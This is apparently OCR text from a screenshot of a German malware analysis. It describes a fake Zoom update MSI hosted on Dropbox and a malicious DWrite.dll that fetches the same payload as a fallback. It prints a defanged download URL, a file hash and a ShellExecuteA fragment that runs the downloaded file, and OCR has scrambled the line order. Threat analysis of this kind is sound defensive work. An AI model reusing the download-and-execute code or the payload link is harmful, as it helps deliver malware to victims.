
https://www.dropbox[.]com/scl/fi/tmwi4j86op04r9qo2xdg
// Execute the downloaded file
h/zoomupdate.msi?rlkey=ymr9yn5p3q2w2l3uz9cg71dvm&st=q9
ShellExecuteA(NULL, 
"open"
, 
3av9p6&dl=1
downloaded_file, ...);
Ein Dropbox-Link, getarnt als Zoom-Update. Denn
warum nur eine legitime Anwendung imitieren, wenn
man drei imitieren kann?
Der Clou ist: wir haben
von diesem
zoomupdate.msi
Dropbox-Link heruntergeladen und den Hash
überprüft. Es ist
e20b920c7af988aa215c95bbaa365d005dd67
.
3544ab7e3577b60fecf11dcdea2
Das ist derselbe Hash wie
. Es ist dasselbe
Code.exe
bösartige MSI. Die
ist ein redundanter
DWrite.dll
Übertragungsmechanismus. Selbst wenn die
primäre C2-Infrastruktur stillgelegt wird, kann die
bösartige DLL die gleiche Payload unabhängig von
Dropbox abrufen. Doppelt hält besser.